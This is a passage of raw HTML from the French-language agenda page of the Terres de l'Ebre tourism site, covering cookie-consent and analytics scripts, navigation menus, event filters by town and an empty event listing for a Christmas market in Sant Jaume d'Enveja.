\u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ER\u00e9voquer le consentement\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"N\u00e9cessaire","description":"Les cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0027acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytique","description":"Les cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0027informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0027afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0027utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-agenda page-agenda-mercadet-de-nadal-de-sant-jaume-denveja section-agenda i18n-fr" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/fr/agenda/mercadet-de-nadal-de-sant-jaume-denveja" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Recherchez" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Recherchez">Recherchez</button>
</div><input type="hidden" name="form_build_id" value="form-u1Y8T3Lx4qojo_GIRnI1cBem5AEvYg3qOlawFuO__QQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/agenda/mercadet-de-nadal-de-sant-jaume-denveja" class="language-link" xml:lang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda/mercadet-de-nadal-de-sant-jaume-denveja" class="language-link" xml:lang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr active"><a href="/fr/agenda/mercadet-de-nadal-de-sant-jaume-denveja" class="language-link active" xml:lang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/agenda/mercadet-de-nadal-de-sant-jaume-denveja" class="language-link" xml:lang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/agenda/mercadet-de-nadal-de-sant-jaume-denveja" class="language-link" xml:lang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda/mercadet-de-nadal-de-sant-jaume-denveja" class="language-link" xml:lang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/agenda/mercadet-de-nadal-de-sant-jaume-denveja" class="language-link" xml:lang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/fr" title="Accueil">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_fra.png" alt="Accueil" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2129 dropdown"><a href="/fr/node/215" title="La región
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La región
</span>Découvrir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/fr/decubrez/reserve-biosphere" title="Introduction">Introduction</a></li>
<li class="collapsed"><a href="/fr/decouvrez/itineraires-guides" title="Comment découvrir la région?">Comment découvrir la région?</a></li>
<li class="collapsed"><a href="/fr/decouvrez/etes-vous-accompagne" title="Avec qui partez-vous?">Avec qui partez-vous?</a></li>
<li class="last collapsed"><a href="/fr/decouvrez/presse/premsa" title="Professionnel">Professionnel</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/fr/que-faire" title="Que faire?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Que faire?
</span>Activités
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/quoi-faire/le-littoral" title="La côte">La côte</a></li>
<li class="leaf"><a href="/fr/que-fer/espais-naturals" title="Espaces Naturels">Espaces Naturels</a></li>
<li class="leaf"><a href="/fr/quoi-faire/tourisme-rural" title="Tourisme Rural">Tourisme Rural</a></li>
<li class="leaf"><a href="/fr/quoi-faire/aventure" title="Tourisme Dynamique">Tourisme Dynamique</a></li>
<li class="leaf"><a href="/fr/quoi-faire/culture" title="Culture">Culture</a></li>
<li class="leaf"><a href="/fr/quoi-faire/oenotourisme" title="Gastronomie et Œnotourisme ">Gastronomie et Œnotourisme </a></li>
<li class="leaf"><a href="/fr/quoi-faire/navigation-fluviale" title="Navigation Fluviale">Navigation Fluviale</a></li>
<li class="last leaf"><a href="/fr/que-fer/birdwatching" title="Observation des oiseaux">Observation des oiseaux</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/fr/ou-dormir" title="Hébergement" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Hébergement</span>Où loger <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/ou-dormir/hotels" title="Hôtels">Hôtels</a></li>
<li class="leaf"><a href="/fr/ou-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/fr/ou-dormir/appartements" title="Appartements">Appartements</a></li>
<li class="leaf"><a href="/fr/ou-dormir/maison-de-vacances" title="Gîtes ruraux">Gîtes ruraux</a></li>
<li class="leaf"><a href="/fr/ou-dormir/auberges-de-jeunesse" title="Auberges">Auberges</a></li>
<li class="leaf"><a href="/fr/ou-dormir/refuges" title="Refuges">Refuges</a></li>
<li class="last leaf"><a href="/fr/ou-dormir/pensions" title="Pensions">Pensions</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown"><a href="/fr/agenda" title="Loisirs" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Loisirs</span>Agenda
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/agenda/aujourd-hui" title="Aujourd&amp;#039;hui">Aujourd&#039;hui</a></li>
<li class="leaf"><a href="/fr/agenda/week-end" title="Week-end">Week-end</a></li>
<li class="leaf"><a href="/fr/agenda/semaine-parfaite" title="La semaine idéale
">La semaine idéale
</a></li>
<li class="last leaf"><a href="/fr/agenda/mois-entier" title="Le mois complet
">Le mois complet
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/fr/experiences" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiences/ Plans
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/experiences" title="Idées de voyage">Idées de voyage</a></li>
<li class="leaf"><a href="/fr/experiences/blogs" title="Terres de l’Ebre sur les blogs
">Terres de l’Ebre sur les blogs
</a></li>
<li class="leaf"><a href="/fr/experiencies/histories" title="HISTOIRES DU TERRES DE L&#039;EBRE">HISTOIRES DU TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/fr/reseaux-sociaux" title="Réseaux sociaux">Réseaux sociaux</a></li>
</ul></li>
<li class="last expanded item-1591 dropdown"><a href="/fr/contact" title="Contact" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contact</span>Comment se rendre <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/contact#field-block-contact-0" title="En voiture">En voiture</a></li>
<li class="leaf"><a href="/fr/contact#field-block-contact-1" title="avec le bus">Avec le bus</a></li>
<li class="leaf"><a href="/fr/contact#field-block-contact-2" title="par avion">Par avion</a></li>
<li class="last leaf"><a href="/fr/contact#field-block-contact-3" title="En train">En train</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/fr/block/agenda-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-ba7d67199e312e5d90fef1d867886c1e">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/485">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/486">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/487">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/488">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/fr/agenda" title="Agenda">Agenda</a></li>
<li class="active">Agenda</li>
</ol>      <h1 class="page-header">Agenda</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/fr/agenda/mercadet-de-nadal-de-sant-jaume-denveja" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="686">Fires</option><option value="687">Mercats</option><option value="688">Família</option><option value="697">Enoturisme</option><option value="191">Théâtre</option><option value="189">Musique</option><option value="689">Recreacions històriques</option><option value="690">Festes majors</option><option value="691">Tradicions</option><option value="692">Culture</option><option value="693">Actes religiosos</option><option value="694">Esports</option><option value="192">Exposition</option><option value="695">Espectacles</option><option value="190">Gastronomie</option><option value="696">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Emplacement          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Emplacement</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-e8972a660d26829826a1abc92a7685e7-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-e8972a660d26829826a1abc92a7685e7">
            Date de début          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-e8972a660d26829826a1abc92a7685e7" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Date de début" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-1" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-1">Date</label>
<div class="help-block"> Par ex., 21/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Date de début</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-d8874b0b8177b064df47f6df1a54ef57-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-d8874b0b8177b064df47f6df1a54ef57">
            Date de fin          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-d8874b0b8177b064df47f6df1a54ef57" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="Date de fin" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-1" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-1">Date</label>
<div class="help-block"> Par ex., 21/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">Date de fin</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Recherchez" class="btn btn-primary form-submit">Recherchez</button>
    </div>
      </div>
</div>
</div></form><a href="/fr/agenda/carte" class="map-link" title="Géolocalisation"><strong>Géolocalisation</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container with-sidebar-first">

    <div class="row-flex row-flex-wrap">

              <aside class="col-sm-3_5" role="complementary" id="sidebar-first">
            <div class="region region-sidebar-first">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/agenda" title="Loisirs" class="active-trail">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/fr/agenda/aujourd-hui" title="Aujourd&amp;#039;hui">Aujourd&#039;hui</a></li>
<li class="leaf menu-mlid-1108"><a href="/fr/agenda/week-end" title="Week-end">Week-end</a></li>
<li class="leaf menu-mlid-1107"><a href="/fr/agenda/semaine-parfaite" title="La semaine idéale
">La semaine idéale
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/fr/agenda/mois-entier" title="Le mois complet
">Le mois complet
</a></li>
</ul></div>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title">Suivez-nous</h2>
    
  <h4>FACEBOOK</h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fterresebretur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-first -->
      
      <section class="col-sm-8_5" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page view-dom-id-455eb6a79f148637f100958b8467b62e">



  <div class="view-empty">
    Aucun événement trouvé  </div>






  </div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>PLAN PERSONNALISÉ SUR DEMANDE?</h2>

<p>Activités à l’intérieur des terres et aquatiques, gastronomie, œnotourisme, culture, nature…<br />
Nous vous facilitons la tâche!</p>

<p><a class="btn btn-primary btn-block" href="/fr/experiences">LIRE LA SUITE</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-03c57dee58c744aee9ad4af7f25ed308">



  <div class="view-empty">
    Aucun événement trouvé  </div>



  
<div class="more-link">
  <a href="/fr/agenda">
    Voir le calendrier  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Que cherchez-vous?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/fr/agenda/mercadet-de-nadal-de-sant-jaume-denveja" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Recherchez" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Recherchez">Recherchez</button>
</div><input type="hidden" name="form_build_id" value="form-k2I_jPO4DWksC-uNzqzae07XX9wqRnyh1Z9kwN4aMiE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_fra.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.fr/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
